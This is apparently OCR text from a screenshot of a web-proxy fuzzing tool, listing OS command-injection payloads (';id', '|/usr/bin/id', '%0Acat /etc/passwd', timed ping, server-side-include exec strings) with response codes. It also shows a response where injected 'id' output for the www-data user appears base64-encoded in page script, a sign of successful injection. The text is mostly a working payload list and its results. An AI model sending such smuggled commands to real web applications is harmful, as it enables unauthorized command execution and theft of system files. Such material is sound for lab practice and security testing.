 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
26 "\n/bin/ls -al\n" 200 3137
74 & ping -i 30 127.0.0.1 &
75 & ping -n 30 127.0.0.1 &
76 %0a ping -i 30 127.0.0.1 %0a
77 `ping 127.0.0.1`
1 &lt;!--#exec%20cmd=&quo... 200 4841
65 %0Acat%20/etc/passwd 200 4841
0 200 3609
51 |/bin/ls -al 200 3581
3 &lt;!--#exec%20cmd=&quo... 200
4 &lt;!--#exec%20cmd=&quo... 200
8 ;id; 200
9 ;id 200
13 |id 200
14 |/usr/bin/id 200
22 |id; 200
23 ||/usr/bin/id; 200
42 a;id 200
44 a;id; 200
48 a|id 200
50 a|id 200
53 a;/usr/bin/id 200
55 a;/usr/bin/id; 200
59 a|/usr/bin/id 200
61 a|/usr/bin/id 200 3209
66 %0A/usr/bin/id 200 3209
67 %0Aid 200 3209
70 %0A/usr/bin/id%0A 200 3209
71 %0Aid%0A 200 3209
78 | id 200 3209
Converted text
Copy to clipboard Close
1 <pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
2 </pre>
Search... 0 matches
Request Response
Pretty Raw Hex Render
38 <script>
39 var output = 'PHByZT51aWQ9MzMod3d3LWRhdGEpIGdpZD0zMyh3d3ctZGF0YSkgZ3JvdXBzPTMzKHd3dy1kYXRhKQo8L3ByZT4=';
40 $(function(){
41 var inDexValue;
42 try {
43 if (output)
44 {
45 $("#cmntContr").append("<div class=viewCmnt><p>"+ atob(output) + "</p></div>");
46 }